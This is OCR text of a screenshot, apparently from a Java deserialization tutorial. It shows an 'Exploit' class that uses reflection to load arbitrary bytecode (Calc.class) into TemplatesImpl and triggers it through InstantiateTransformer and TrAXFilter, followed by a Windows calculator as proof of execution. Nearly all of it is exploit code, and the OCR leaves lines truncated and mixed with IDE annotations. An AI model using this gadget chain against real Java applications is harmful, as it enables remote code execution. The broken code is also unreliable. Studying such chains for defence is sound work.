 0 个用法
public class Exploit {
0 个用法
public static void main(String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, Tra
TemplatesImpl templates = new TemplatesImpl();
// 绕过 if 确保进入
setFieldValue(templates, field: "_name", value: "value");
setFieldValue(templates, field: "_class", value: null);
setFieldValue(templates, field: "_tfactory", new TransformerFactoryImpl());
// 写入字节码
byte[] bytes = Files.readAllBytes(Paths.get( first: "F:/Calc.class"));
setFieldValue(templates, field: "_bytecodes", new byte[][]{bytes});
// 实例化 TrAXFilter
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},
instantiateTransformer.transform(TrAXFilter.class);
}
4 个用法
@
public static void setFieldValue(Object obj, String field, Object value) throws IllegalAccessException, NoSuchFieldException {
Field targetField = obj.getClass().getDeclaredField(field);
targetField.setAccessible(true);
targetField.set(obj, value);
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =